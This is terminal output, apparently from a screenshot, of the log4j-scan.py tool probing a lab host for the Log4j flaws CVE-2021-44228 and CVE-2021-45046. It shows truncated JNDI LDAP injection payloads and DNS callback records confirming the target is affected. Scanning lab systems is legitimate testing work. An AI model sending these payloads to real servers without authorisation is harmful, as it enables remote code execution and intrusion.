 mazin@hackbox python3 log4j-scan.py -u http://log4j.lab.secbot.local:8080 --test-CVE-2021-45046
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://log4j.lab.secbot.local:8080
[•] Scanning for CVE-2021-45046 (Log4j v2.15.0 Patch Bypass - RCE)
[•] URL: http://log4j.lab.secbot.local:8080 | PAYLOAD: ${jndi:ldap://127.0.0.1#log4j.lab.secbot.local.7746bmw09
[•] URL: http://log4j.lab.secbot.local:8080 | PAYLOAD: ${jndi:ldap://127.0.0.1#log4j.lab.secbot.local.7746bmw09
[•] URL: http://log4j.lab.secbot.local:8080 | PAYLOAD: ${jndi:ldap://127.1.1.1#log4j.lab.secbot.local.7746bmw09
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Target Affected
{'timestamp': '2021-12-17T14:46:31.11340467Z', 'host': '127.0.0.1#log4j.lab.secbot.local.7746bmw09q4f4rk789u341
remote_address': '172.253.14.4'}
{'timestamp': '2021-12-17T14:46:31.432007072Z', 'host': '127.1.1.1#log4j.lab.secbot.local.7746bmw09q4f4rk789u34
'remote_address': '172.253.11.1'}